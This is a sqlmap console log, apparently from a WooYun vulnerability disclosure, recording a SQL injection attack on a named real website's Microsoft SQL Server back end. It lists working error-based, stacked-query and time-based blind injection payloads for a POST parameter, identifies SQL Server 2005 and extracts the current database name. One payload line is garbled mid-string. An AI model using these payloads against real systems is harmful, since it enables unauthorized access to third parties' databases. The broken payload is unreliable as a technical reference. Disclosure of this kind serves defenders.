 [*] starting at 20:52:40
[20:52:40] [INFO] parsing HTTP request from '/root/zj'
[20:52:40] [INFO] resuming back-end DBMS 'microsoft sql server'
[20:52:40] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: text
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: select=1&text=aa%' AND 8667=CONVERT(INT,(SELECT CHAR(113)+CHAR(117)+CHAR(106)+CHAR(12
) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(120)+CHAR(99)+CHAR(108)+CHAR(113))) AND '%'='
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: select=1&text=aa%'; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: select=1&text=aa%' WAITFOR DELAY '0:0:5'--
---
[20:52:40] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2005
[20:52:40] [INFO] fetching current database
[20:52:40] [INFO] heuristics detected web page charset 'ascii'
[20:52:40] [INFO] retrieved: popedom
current database:    'popedom'
[20:52:40] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/www.jltgw.com
[*] shutting down at 20:52:40
www.wooyun.org